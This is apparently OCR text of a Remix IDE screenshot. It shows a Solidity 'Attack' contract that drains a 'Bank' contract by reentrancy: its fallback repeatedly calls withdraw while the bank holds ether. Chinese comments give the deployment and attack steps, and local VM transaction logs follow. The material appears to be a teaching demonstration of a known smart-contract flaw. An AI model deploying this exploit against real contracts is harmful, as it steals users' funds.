 DEPLOY & RUN TRANSACTIONS
Home
验证1.sol
Balance: 1 ETH
deposit
withdraw
uint256 _amount
balances
address
Low level interactions
CALLDATA
Transact
DGIT
4
7
ATTACK AT 0X9D8...A5692 (ME
Balance: 0 ETH
attack
attack - transact (payable)
getBalance
Low level interactions
CALLDATA
Transact
57
58 // 黑客试图通过重入攻击来耗尽存储在银行中的以太币。
59 contract Attack {
60 Bank bank;
61
62 constructor(Bank _bank) {
63 bank = Bank(_bank);
64 }
65
66 fallback() external payable {
67 if (address(bank).balance >= 1 ether) {
68 bank.withdraw(1 ether);
69 }
70 }
部署Attack合约传入Bank合约地址。
调用attack()函数攻击
72 function attack() public payable {
73 bank.deposit{value: 1 ether}();
74 bank.withdraw(1 ether);
75 }
76
77 function getBalance() public view returns (uint) {
78 return address(this).balance;
79 }
80 }
0
listen on all transactions
Search with transaction hash or address
Debug the transaction to get more information.
[vm] from: 0x5B3...eddC4 to: Attack.attack() 0x9d8...a5692 value: 0 wei data: 0x9e5...faafc
logs: 0 hash: 0xe93...f2e92
Debug
>